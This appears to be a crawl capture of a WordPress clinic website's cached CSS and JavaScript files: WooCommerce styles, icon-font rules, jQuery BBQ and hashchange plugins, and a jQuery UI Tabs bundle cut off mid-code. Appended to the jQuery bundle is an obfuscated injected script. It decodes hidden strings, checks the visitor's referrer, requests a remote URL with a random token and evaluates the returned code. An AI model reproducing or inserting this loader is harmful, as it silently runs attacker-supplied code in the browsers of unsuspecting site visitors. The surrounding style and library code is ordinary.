li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{width:300px;margin-right:0}.woocommerce #review_form p.stars a{border:none}.woocommerce table.shop_table th,.woocommerce table.shop_table td,.woocommerce table.shop_table tr:last-child td{padding:5px}.woocommerce .shop_table.cart .quantity .plus,.woocommerce .shop_table.cart .quantity .minus{display:none}.woocommerce .shop_table.cart .quantity .qty{border-left:1px solid #E9E9E9;border-right:1px solid #E9E9E9}.woocommerce .shop_table.cart td.product-quantity{text-align:center}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left;margin-bottom:10px;margin-top:0}.woocommerce-cart form table.cart td.actions .coupon .input-text,.woocommerce form.checkout_coupon #coupon_code{width:125px;padding:12px 18px}.woocommerce form.checkout_coupon{padding:10px}.woocommerce-cart-form .actions .button[type="submit"]{margin-top:12px;margin-bottom:6px}}

--- FILE ---
content_type: text/css
request_url: https://eyemastersng.com/wp-content/litespeed/css/1aebc83782a24d872d847d10308d6f97.css?ver=f6f8a
body_size: 1047
content:
@font-face{font-family:'features';src:url(/wp-content/themes/medicenter/fonts/features/fonts/features.eot?do5ipg);src:url('/wp-content/themes/medicenter/fonts/features/fonts/features.eot?do5ipg#iefix') format('embedded-opentype'),url(/wp-content/themes/medicenter/fonts/features/fonts/features.ttf?do5ipg) format('truetype'),url(/wp-content/themes/medicenter/fonts/features/fonts/features.woff?do5ipg) format('woff'),url('/wp-content/themes/medicenter/fonts/features/fonts/features.svg?do5ipg#features') format('svg');font-weight:400;font-style:normal}[class^="features-"]::before,[class*=" features-"]::before{font-family:'features'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;vertical-align:middle;line-height:1;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.features-facebook::before{content:"\f000"}.features-paypal::before{content:"\f001"}.features-twitter::before{content:"\f002"}.features-list::before{content:"\f003"}.features-document-missing::before{content:"\f004"}.features-document::before{content:"\f005"}.features-science::before{content:"\f006"}.features-bacteria::before{content:"\f007"}.features-brain::before{content:"\f008"}.features-molecule::before{content:"\f009"}.features-lab::before{content:"\f010"}.features-dna::before{content:"\f011"}.features-test-tube::before{content:"\f012"}.features-baby::before{content:"\f013"}.features-baby-bed::before{content:"\f014"}.features-baby-bottle::before{content:"\f015"}.features-teddy-bear::before{content:"\f016"}.features-glasses::before{content:"\f017"}.features-ambulance::before{content:"\f018"}.features-dental-shield::before{content:"\f019"}.features-dentist::before{content:"\f020"}.features-plaster::before{content:"\f021"}.features-heart-beat::before{content:"\f022"}.features-medical-bed::before{content:"\f023"}.features-first-aid::before{content:"\f024"}.features-medical-cast::before{content:"\f025"}.features-medical-document::before{content:"\f026"}.features-medical-cross::before{content:"\f027"}.features-healthcare::before{content:"\f028"}.features-medical-scissors::before{content:"\f029"}.features-pill::before{content:"\f030"}.features-mortar::before{content:"\f031"}.features-medical-results::before{content:"\f032"}.features-pulse::before{content:"\f033"}.features-drip::before{content:"\f034"}.features-hospital::before{content:"\f035"}.features-stethoscope::before{content:"\f036"}.features-syringe::before{content:"\f037"}.features-burns::before{content:"\f038"}.features-config::before{content:"\f039"}.features-pet-box::before{content:"\f040"}.features-cat::before{content:"\f041"}.features-dog::before{content:"\f042"}.features-leaf::before{content:"\f043"}.features-spa::before{content:"\f044"}.features-spa-bamboo::before{content:"\f045"}.features-spa-lotion::before{content:"\f046"}.features-toothbrush::before{content:"\f047"}.features-fitness::before{content:"\f048"}.features-signpost::before{content:"\f049"}.features-home::before{content:"\f050"}.features-location::before{content:"\f051"}.features-map::before{content:"\f052"}.features-quote::before{content:"\f053"}.features-app::before{content:"\f054"}.features-money::before{content:"\f055"}.features-credit-card::before{content:"\f056"}.features-wallet::before{content:"\f057"}.features-chart::before{content:"\f058"}.features-balance::before{content:"\f059"}.features-briefcase::before{content:"\f060"}.features-cart::before{content:"\f061"}.features-frostbite::before{content:"\f062"}.features-ear::before{content:"\f063"}.features-piano::before{content:"\f064"}.features-video::before{content:"\f065"}.features-speaker::before{content:"\f066"}.features-movie::before{content:"\f067"}.features-image::before{content:"\f068"}.features-gallery::before{content:"\f069"}.features-graph::before{content:"\f070"}.features-tags::before{content:"\f071"}.features-plus::before{content:"\f072"}.features-cross::before{content:"\f073"}.features-minus::before{content:"\f074"}.features-network::before{content:"\f075"}.features-x-ray::before{content:"\f076"}.features-time::before{content:"\f077"}.features-lock::before{content:"\f078"}.features-certificate::before{content:"\f079"}.features-heart::before{content:"\f080"}.features-address::before{content:"\f081"}.features-book::before{content:"\f082"}.features-box::before{content:"\f083"}.features-diary::before{content:"\f084"}.features-tablet::before{content:"\f085"}.features-battery::before{content:"\f086"}.features-mobile::before{content:"\f087"}.features-phone::before{content:"\f088"}.features-laptop::before{content:"\f089"}.features-screen::before{content:"\f090"}.features-keyboard::before{content:"\f091"}.features-chat::before{content:"\f092"}.features-doctor::before{content:"\f093"}.features-people::before{content:"\f094"}.features-medical-staff::before{content:"\f095"}.features-id::before{content:"\f096"}.features-email::before{content:"\f097"}.features-clock::before{content:"\f098"}.features-lifeline::before{content:"\f099"}.features-tick::before{content:"\f100"}.features-pen::before{content:"\f101"}.features-pin::before{content:"\f102"}.features-printer::before{content:"\f103"}.features-eye::before{content:"\f104"}

--- FILE ---
content_type: text/css
request_url: https://eyemastersng.com/wp-content/litespeed/css/63b15d35a8a78ba196067c90f23fd843.css?ver=bd46f
body_size: 481
content:
@font-face{font-family:'template';src:url(/wp-content/themes/medicenter/fonts/template/fonts/template.eot?kgai9y);src:url('/wp-content/themes/medicenter/fonts/template/fonts/template.eot?kgai9y#iefix') format('embedded-opentype'),url(/wp-content/themes/medicenter/fonts/template/fonts/template.ttf?kgai9y) format('truetype'),url(/wp-content/themes/medicenter/fonts/template/fonts/template.woff?kgai9y) format('woff'),url('/wp-content/themes/medicenter/fonts/template/fonts/template.svg?kgai9y#template') format('svg');font-weight:400;font-style:normal}[class^="template-"]::before,[class*=" template-"]::before,[class^="template-"]::after,[class*=" template-"]::after{font-family:'template'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;vertical-align:middle;line-height:1;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.template-check::before{content:"\42"}.template-chevron::before{content:"\41"}.template-arrow-circle::before{content:"\7a"}.template-arrow-circle-after::after{content:"\7a"}.template-cart::before{content:"\79"}.template-cart-after::after{content:"\79"}.template-search::before{content:"\78"}.template-search-after::after{content:"\78"}.template-mail::before{content:"\77"}.template-mail-after::after{content:"\77"}.template-phone::before{content:"\76"}.template-phone-after::after{content:"\76"}.template-location::before{content:"\75"}.template-location-after::after{content:"\75"}.template-plus-2::before{content:"\6d"}.template-plus-2-after::after{content:"\6d"}.template-remove-2::before{content:"\6f"}.template-minus-2::before{content:"\6e"}.template-minus-2-after::after{content:"\6e"}.template-arrow-horizontal-2::before{content:"\63"}.template-arrow-vertical-1::before{content:"\62"}.template-arrow-horizontal-1::before{content:"\61"}.template-arrow-horizontal-1-after::after{content:"\61"}.template-minus-1::before{content:"\6b"}.template-plus-1::before{content:"\6a"}.template-remove-1::before{content:"\6c"}.template-remove-1-after::after{content:"\6c"}.template-menu-1::before{content:"\70"}.template-menu-2::before{content:"\71"}.template-comment-1::before{content:"\73"}.template-comment-1-after::after{content:"\73"}.template-comment-2::before{content:"\74"}.template-quote::before{content:"\72"}.template-arrow-horizontal-3::before{content:"\64"}.template-arrow-vertical-3::before{content:"\65"}.template-arrow-horizontal-5::before{content:"\68"}.template-arrow-vertical-5::before{content:"\69"}.template-arrow-horizontal-4::before{content:"\66"}.template-arrow-vertical-4::before{content:"\67"}

--- FILE ---
content_type: text/css
request_url: https://eyemastersng.com/wp-content/litespeed/css/8e30939d4ccd6b88357dc7ea43915162.css?ver=bf25f
body_size: -32
content:
.gallery-box>img{height:200px!important;width:200px!important;border-radius:50%;margin:10px auto}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/7edafc1181e7bf65cd4b116f51e8d558.js?ver=b5b8a
body_size: 4694
content:
(function($,p){var i,m=Array.prototype.slice,r=decodeURIComponent,a=$.param,c,l,v,b=$.bbq=$.bbq||{},q,u,j,e=$.event.special,d="hashchange",A="querystring",D="fragment",y="elemUrlAttr",g="location",k="href",t="src",x=/^.*\?|#.*$/g,w=/^.*\#/,h,C={};function E(F){return typeof F==="string"}function B(G){var F=m.call(arguments,1);return function(){return G.apply(this,F.concat(m.call(arguments)))}}function n(F){return F.replace(/^[^#]*#?(.*)$/,"$1")}function o(F){return F.replace(/(?:^[^?#]*\?([^#]*).*$)?.*/,"$1")}function f(H,M,F,I,G){var O,L,K,N,J;if(I!==i){K=F.match(H?/^([^#]*)\#?(.*)$/:/^([^#?]*)\??([^#]*)(#?.*)/);J=K[3]||"";if(G===2&&E(I)){L=I.replace(H?w:x,"")}else{N=l(K[2]);I=E(I)?l[H?D:A](I):I;L=G===2?I:G===1?$.extend({},I,N):$.extend({},N,I);L=a(L);if(H){L=L.replace(h,r)}}O=K[1]+(H?"#":L||!K[1]?"?":"")+L+J}else{O=M(F!==i?F:p[g][k])}return O}a[A]=B(f,0,o);a[D]=c=B(f,1,n);c.noEscape=function(G){G=G||"";var F=$.map(G.split(""),encodeURIComponent);h=new RegExp(F.join("|"),"g")};c.noEscape(",/");$.deparam=l=function(I,F){var H={},G={"true":!0,"false":!1,"null":null};$.each(I.replace(/\+/g," ").split("&"),function(L,Q){var K=Q.split("="),P=r(K[0]),J,O=H,M=0,R=P.split("]["),N=R.length-1;if(/\[/.test(R[0])&&/\]$/.test(R[N])){R[N]=R[N].replace(/\]$/,"");R=R.shift().split("[").concat(R);N=R.length-1}else{N=0}if(K.length===2){J=r(K[1]);if(F){J=J&&!isNaN(J)?+J:J==="undefined"?i:G[J]!==i?G[J]:J}if(N){for(;M<=N;M++){P=R[M]===""?O.length:R[M];O=O[P]=M<N?O[P]||(R[M+1]&&isNaN(R[M+1])?{}:[]):J}}else{if($.isArray(H[P])){H[P].push(J)}else{if(H[P]!==i){H[P]=[H[P],J]}else{H[P]=J}}}}else{if(P){H[P]=F?i:""}}});return H};function z(H,F,G){if(F===i||typeof F==="boolean"){G=F;F=a[H?D:A]()}else{F=E(F)?F.replace(H?w:x,""):F}return l(F,G)}l[A]=B(z,0);l[D]=v=B(z,1);$[y]||($[y]=function(F){return $.extend(C,F)})({a:k,base:k,iframe:t,img:t,input:t,form:"action",link:k,script:t});j=$[y];function s(I,G,H,F){if(!E(H)&&typeof H!=="object"){F=H;H=G;G=i}return this.each(function(){var L=$(this),J=G||j()[(this.nodeName||"").toLowerCase()]||"",K=J&&L.attr(J)||"";L.attr(J,a[I](K,H,F))})}$.fn[A]=B(s,A);$.fn[D]=B(s,D);b.pushState=q=function(I,F){if(E(I)&&/^#/.test(I)&&F===i){F=2}var H=I!==i,G=c(p[g][k],H?I:{},H?F:2);p[g][k]=G+(/#/.test(G)?"":"#")};b.getState=u=function(F,G){return F===i||typeof F==="boolean"?v(F):v(G)[F]};b.removeState=function(F){var G={};if(F!==i){G=u();$.each($.isArray(F)?F:arguments,function(I,H){delete G[H]})}q(G,2)};e[d]=$.extend(e[d],{add:function(F){var H;function G(J){var I=J[D]=c();J.getState=function(K,L){return K===i||typeof K==="boolean"?l(I,K):l(I,L)[K]};H.apply(this,arguments)}if($.isFunction(F)){H=F;return G}else{H=F.handler;F.handler=G}}})})(jQuery,this);(function($,i,b){var j,k=$.event.special,c="location",d="hashchange",l="href",f=$.browser,g=document.documentMode,h=f.msie&&(g===b||g<8),e="on"+d in i&&!h;function a(m){m=m||i[c][l];return m.replace(/^[^#]*#?(.*)$/,"$1")}$[d+"Delay"]=100;k[d]=$.extend(k[d],{setup:function(){if(e){return!1}$(j.start)},teardown:function(){if(e){return!1}$(j.stop)}});j=(function(){var m={},r,n,o,q;function p(){o=q=function(s){return s};if(h){n=$('<iframe src="javascript:0"/>').hide().insertAfter("body")[0].contentWindow;q=function(){return a(n.document[c][l])};o=function(u,s){if(u!==s){var t=n.document;t.open().close();t[c].hash="#"+u}};o(a())}}m.start=function(){if(r){return}var t=a();o||p();(function s(){var v=a(),u=q(t);if(v!==t){o(t=v,u);$(i).trigger(d)}else{if(u!==t){i[c][l]=i[c][l].replace(/#.*/,"")+"#"+u}}r=setTimeout(s,$[d+"Delay"])})()};m.stop=function(){if(!n){r&&clearTimeout(r);r=0}};return m})()})(jQuery,this);if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/72b3380341f58a08511953afe585650b.js?ver=d4152
body_size: 6793
content:
/*!
 * jQuery UI Tabs 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./core"],t):t(jQuery)}(function(l){"use strict";var a;return l.widget("ui.tabs",{version:"1.13.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=t.href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),Array.isArray(t.disabled)&&(t.disabled=l.uniqueSort(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(l.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){"active"===t?this._activate(e):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),h=l(e).closest("li"),r=h.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(s=h.attr("aria-controls")||l({}).uniqueId()[0].id,(a=o.element.find(i="#"+s)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),r&&h.data("ui-tabs-aria-controls",r),h.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;for(Array.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),i=0;e=this.tabs[i];i++)e=l(e),!0===t||-1!==l.inArray(i,t)?(e.attr("aria-disabled","true"),this._addClass(e,null,"ui-state-disabled")):(e.removeAttr("aria-disabled"),this._removeClass(e,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var 